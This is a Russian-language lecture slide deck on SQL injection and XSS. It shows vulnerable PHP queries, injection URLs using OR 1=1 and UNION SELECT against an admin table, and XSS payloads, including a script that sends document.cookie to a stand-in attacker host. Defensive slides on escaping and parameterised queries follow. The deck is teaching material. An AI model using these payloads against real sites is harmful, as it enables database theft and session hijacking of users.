Slide 1
SQL injection.
Cross site scripting (XSS).

Slide 2
Внедрение SQL кода
Принцип атаки
http://randomsite/?id=1
$id = $_REQUEST[‘id'];
$res = mysqli_query("SELECT * FROM news WHERE id_smth = " . $id);
http://randomsite/?id=-1+OR+1=1
SELECT * FROM news WHERE id_news = -1 OR 1=1

Slide 3
Union
$res = mysqli_query("SELECT * FROM news WHERE id = “. $_REQUEST[‘id’]);
http://randomsite/?id=-1+UNION+SELECT+*+FROM+admin

Slide 4
Экранирование хвоста запроса
$res = mysqli_query("SELECT author FROM news WHERE id=“.$_REQUEST['id'] ." AND … ”);
http://randomsite/?id=-1+UNION+SELECT+*+FROM+admin/*
;

Slide 5
Защита
Фильтрация строковых параметров -> экранирование спецсимволов, query = 'SELECT * FROM users WHERE name = "' + userName + '";';
Фильтрация чисел -> проверка на число
Усечение входных параметров
Использование параметризированных запросов (prepared statements)

Slide 6
Параметризированный запрос
SqlCommand command = new SqlCommand("INSERT INTO Users (Name) VALUES (@name)", connection);
SqlParameter nameParam = new SqlParameter("@name", "N';INSERT INTO admin …”);
command.Parameters.Add(nameParam);
{

Slide 7
Межсайтовый скриптинг (XSS)
Внедрение кода в веб-страницу и взаимодействие это кода с веб-сервером хакера

Slide 8
Виды
Непостоянные (самые популярные)
http://example.com/search.php?q=<script>DoSomethingBad();</script>
Постоянные (наиболее разрушительные)
<script>
document.location=“http://attackerhost.example/cgi-bin/cookiesteal.cgi?"+document.cookie
</script>

Slide 9
Защита
Экранирование символов
Кодирование управляющих html-символов и данных
Обеспечение безопасности cookies
Указание кодировки на каждой веб-странице до пользовательских полей.

Slide 10


Slide 11
Компании пострадавшие от SQl injection: Target, Yahoo, Zappos, Equifax, Epic Games, TalkTalk, LinkedIn, Sony Pictures, Verizon (25% из всех украденных данных карт пользователей), etc
Компании пострадавшие от XXS: EBay, British AirWays, Fortnite, etc

